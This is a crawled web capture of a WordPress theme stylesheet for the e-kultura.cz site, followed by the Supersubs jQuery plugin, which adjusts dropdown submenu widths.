div.personnal-item .personnal-title{ color: #353535; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #363636; } 
ul.gdl-accordion li, ul.gdl-toggle-box li{ background-color: #ffffff; } 
ul.gdl-accordion li, ul.gdl-toggle-box li, div.gdl-carousel-testimonial .testimonial-content{ border-color: #f5f5f5; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #cfcfcf; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #ce2121; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
body *{ border-color: #e6e6e6; } 
.scroll-top{ color: #919191; } 
div.progress-bar-wrapper .progress-bar{ background-color: #ce2121; } 
div.progress-bar-wrapper{ background-color: #f0f0f0; } 
div.progress-bar-wrapper{ color: #ffffff; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #666666; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #575757; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #ce2121; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #fafafa; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #ffffff; } 
div.gdl-static-testimonial .testimonial-item{ color: #afafaf; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #efefef; } 
div.gdl-static-testimonial .testimonial-info{ color: #848484; } 
html{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/pattern/pattern-15.png); } 
.logo-wrapper{ padding-top: -0px; padding-bottom: -0px; } 
.header-right-banner-wrapper{ margin-top: -0px; } 
h1.gdl-header-title{ font-size: 21px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title, h3.gdl-header-title{ font-size: 18px; } 
h1{ font-size: 30px; } 
h2{ font-size: 25px; } 
h3{ font-size: 20px; } 
h4{ font-size: 18px; } 
h5{ font-size: 16px; } 
h6{ font-size: 15px; } 
h1, h2, h3, h4, h5, h6, div.page-header-caption, div.gdl-social-counter-widget span.count, div.price-item .price-title, div.price-item .price-tag, .portfolio-item-filter { font-family: "Oswald"; } 
.gdl-slider-title{ font-family: "Oswald"; } 
div.main-navigation-wrapper{ font-family: "Oswald"; } 
div.top-search-wrapper input[type='submit']{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/top-search.png) no-repeat right center;; } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.top-search-wrapper input[type='submit']{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/top-search@2x.png) no-repeat left center;; } 
}
div.header-top-marquee .marquee-wrapper .marquee div{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/personnal-widget-right.png) no-repeat 0px center;; } 
div.header-top-marquee .marquee-head{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/breaking-news-head.png);; } 
.blog-info-wrapper i, div.gdl-blog-list .blog-comment a{ color: #3b3b3b; }
div.personnal-widget-prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/personnal-widget-right.png); } 
div.gdl-search-button, div.custom-sidebar #searchsubmit{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/search-button.png) no-repeat center; } 
div.custom-sidebar ul li{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/li-arrow.png) no-repeat 0px center; } 
ul.gdl-accordion li, ul.gdl-toggle-box li, div.gdl-carousel-testimonial .testimonial-content{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-background.png); } 
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/testimonial-quote.png); } 
div.blog-carousel-wrapper .blog-nav.left, div.portfolio-carousel-wrapper .port-nav.left, div.portfolio-carousel-description .port-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-left.png); } 
div.blog-carousel-wrapper .blog-nav.right, div.portfolio-carousel-wrapper .port-nav.right, div.portfolio-carousel-description .port-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/testimonial-quote@2x.png); } 
div.blog-carousel-wrapper .blog-nav.left, div.portfolio-carousel-wrapper .port-nav.left, div.portfolio-carousel-description .port-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-left@2x.png); } 
div.blog-carousel-wrapper .blog-nav.right, div.portfolio-carousel-wrapper .port-nav.right, div.portfolio-carousel-description .port-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/dark/nav-right@2x.png); } 
}
div.footer-wrapper div.custom-sidebar ul li{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/personnal-widget-right.png); } 
div.footer-gallery-nav-left{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-left.png); } 
div.footer-gallery-nav-right{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-right.png); } 
div.gdl-twitter-navigation a.prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-left.png); } 
div.gdl-twitter-navigation a.next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.gdl-twitter-navigation a.prev{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-left@2x.png); } 
div.gdl-twitter-navigation a.next{ background-image: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #888888; background-color: #ffffff; border-color: #e3e3e3; -webkit-box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; box-shadow: #ececec 0px 1px 4px inset, #f7f7f7 -5px -5px 0px 0px, #f7f7f7 5px 5px 0px 0px, #f7f7f7 5px 0px 0px 0px, #f7f7f7 0px 5px 0px 0px, #f7f7f7 5px -5px 0px 0px, #f7f7f7 -5px 5px 0px 0px ; } 

div.port-nav-wrapper a.view-all-projects i{ color: #dddddd; }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
.gdl-button, button, input[type="submit"], input[type="reset"], input[type="button"]{ 
border-color: #a51a1a;
}
div.price-button-wrapper .gdl-button{ 
border-color: #a51a1a;
}


--- FILE ---
content_type: application/javascript
request_url: http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/supersub.js?ver=1.0
body_size: 1560
content:
/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){ // $ will refer to jQuery within this closure

	$.fn.supersubs = function(options){
		var opts = $.extend({}, $.fn.supersubs.defaults, options);
		// return original object to support chaining
		return this.each(function() {
			// cache selections
			var $$ = $(this);
			// support metadata
			var o = $.meta ? $.extend({}, opts, $$.data()) : opts;
			// get the font size of menu.
			// .css('fontSize') returns various results cross-browser, so measure an em dash instead
			var fontsize = $('<li id="menu-fontsize">&#8212;</li>').css({
				'padding' : 0,
				'position' : 'absolute',
				'top' : '-999em',
				'width' : 'auto'
			}).appendTo($$).width(); //clientWidth is faster, but was incorrect here
			// remove em dash
			$('#menu-fontsize').remove();
			// cache all ul elements
			$ULs = $$.find('ul');
			// loop through each ul in menu
			$ULs.each(function(i) {	
				// cache this ul
				var $ul = $ULs.eq(i);
				// get all (li) children of this ul
				var $LIs = $ul.children();
				// get all anchor grand-children
				var $As = $LIs.children('a');
				// force content to one line and save current float property
				var liFloat = $LIs.css('white-space','nowrap').css('float');
				// remove width restrictions and floats so elements remain vertically stacked
				var emWidth = $ul.add($LIs).add($As).css({
					'float' : 'none',
					'width'	: 'auto'
				})
				// this ul will now be shrink-wrapped to longest li due to position:absolute
				// so save its width as ems. Clientwidth is 2 times faster than .width() - thanks Dan Switzer
				.end().end()[0].clientWidth / fontsize;
				// add more width to ensure lines don't turn over at certain sizes in various browsers
				emWidth += o.extraWidth;
				// restrict to at least minWidth and at most maxWidth
				if (emWidth > o.maxWidth)		{ emWidth = o.maxWidth; }
				else if (emWidth < o.minWidth)	{ emWidth = o.minWidth; }
				emWidth += 'em';
				// set ul to width in ems
				$ul.css('width',emWidth);
				// restore li floats to avoid IE bugs
				// set li width to full width of this ul
				// revert white-space to normal
				$LIs.css({
					'float' : liFloat,
					'width' : '100%',
					'white-space' : 'normal'
				})
				// update offset position of descendant ul to reflect new width of parent
				.each(function(){
					var $childUl = $('>ul',this);
					var offsetDirection = $childUl.css('left')!==undefined ? 'left' : 'right';
					$childUl.css(offsetDirection,emWidth);
				});
			});
			
		});
	};
	// expose defaults
	$.fn.supersubs.defaults = {
		minWidth		: 9,		// requires em unit.
		maxWidth		: 25,		// requires em unit.
		extraWidth		: 0			// extra width can ensure lines don't sometimes turn over due to slight browser differences in how they round-off values
	};
	
})(jQuery); // plugin code ends
